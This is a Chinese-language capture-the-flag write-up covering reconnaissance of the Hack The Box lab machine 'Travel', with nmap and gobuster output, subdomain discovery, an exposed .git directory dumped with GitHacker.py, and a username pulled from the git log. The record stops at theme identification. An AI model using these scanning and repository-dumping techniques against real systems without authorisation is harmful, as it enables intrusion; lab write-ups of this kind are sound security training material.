基本信息
端口扫描 常规的22,80,443
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ nmap -sC -sV 10.10.10.189 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-18 14:46 CST Nmap scan report for 10.10.10.189 Host is up (0.066s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) 80/tcp open http nginx 1.17.6 |_http-server-header: nginx/1.17.6 |_http-title: Travel.HTB 443/tcp open ssl/http nginx 1.17.6 |_http-server-header: nginx/1.17.6 |_http-title: Travel.HTB - SSL coming soon. | ssl-cert: Subject: commonName=www.travel.htb/organizationName=Travel.HTB/countryName=UK | Subject Alternative Name: DNS:www.travel.htb, DNS:blog.travel.htb, DNS:blog-dev.travel.htb | Not valid before: 2020-04-23T19:24:29 |_Not valid after: 2030-04-21T19:24:29 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 30.36 seconds
并且得到几个域名,添加到hosts:
1 10.10.10.189 www.travel.htb blog.travel.htb blog-dev.travel.htb

www
blog 是一个wordpress

1 Welcome to our Travel Blog. Make sure to check out our new RSS feature coming fresh from our blog-dev team!
这句话引导我们去关注blog-dev,有新的rss特性

##blog-dev
但blog-dev直接访问是403

https 任意一个域名改成https都是这个结果:
目录扫描 1 2 3 gobuster dir -u http://blog-dev.travel.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -t 32 /.git/HEAD (Status: 200)
.git 有一个.git目录:
1 python GitHacker.py http://blog-dev.travel.htb/.git/
在git log里得到用户名:
1 2 3 4 5 6 commit 0313850ae948d71767aff2cc8cc0f87a0feeef63 (HEAD -> master) Author: jane <jane@travel.htb> Date: Tue Apr 21 01:34:54 2020 -0700 moved to git (END)

twentytwenty 根据readme,知道用的theme:
